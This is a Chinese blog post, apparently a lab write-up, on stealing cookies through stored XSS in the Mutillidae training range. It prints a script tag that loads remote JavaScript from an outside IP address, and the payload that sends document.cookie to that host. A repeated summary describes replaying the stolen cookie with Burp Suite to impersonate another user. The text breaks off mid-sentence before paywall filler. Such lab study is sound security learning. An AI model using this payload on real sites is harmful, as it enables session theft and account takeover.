此次练习主要是用mutillidae靶场实现了《白帽子讲web安全》上的xss payload 窃取用户cookie实例。

需要创建两个用户进行测试:墨中白,test

用账号墨中白进入xss blog练习页面:

在文本框中插入代码

<script type="text/javascript" src="http://47.116.10.120/wxx.js"></script>连接远程服务器上的js代码执行js源码为:

var str = document.cookie;

var img = document.createElement("img");

img.src = "http://47.116.10.120/log?"+escape(str);

document.body.appendChild(img);保存后,也就是当别的用户浏览用户墨中白的博客时就会发送他自己的cookie到服务器的一个文件中,服务器中该文件可以不存在直接查看日志也能查到记录

OK,上传博客。



登录另一个账号test,查看博客:

此时,前面js代码中设置的服务器的日志文件中就已

本文通过mutillidae平台详细介绍了如何利用XSS漏洞窃取用户cookie。首先创建两个用户,然后使用账号墨中白在XSS博客练习页面插入特定JS代码,当其他用户如test浏览时,其cookie会被发送到服务器日志。通过查看日志,成功获取test用户的cookie,并在Kali系统中利用Burp Suite修改包,实现cookie的窃取和身份冒充。

本文通过mutillidae平台详细介绍了如何利用XSS漏洞窃取用户cookie。首先创建两个用户,然后使用账号墨中白在XSS博客练习页面插入特定JS代码,当其他用户如test浏览时,其cookie会被发送到服务器日志。通过查看日志,成功获取test用户的cookie,并在Kali系统中利用Burp Suite修改包,实现cookie的窃取和身份冒充。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1万+

1万+